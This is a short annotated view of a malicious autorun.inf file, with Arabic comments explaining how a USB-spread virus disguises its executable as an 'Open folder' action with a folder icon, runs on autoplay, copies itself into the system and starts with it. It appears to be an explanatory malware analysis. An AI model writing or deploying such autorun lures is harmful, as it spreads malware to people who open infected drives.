 View - autorun.inf
File Edit View Help
[autorUN]
ActiON=Open folder to view files
SHELLeXecUTe=tEouQIN.EXe
ICoN=%SYstEMroOT%\sYSTEM32\sHELL32.Dll,4
uSEAuTOPLay=1
حدث :فتح المجلد لاستعراض الملفات
تنفيذ الفايرس عن طريق اسمه
نسخ الملف الى النظام
جعله يعمل تلقائيا عند فتح
النظام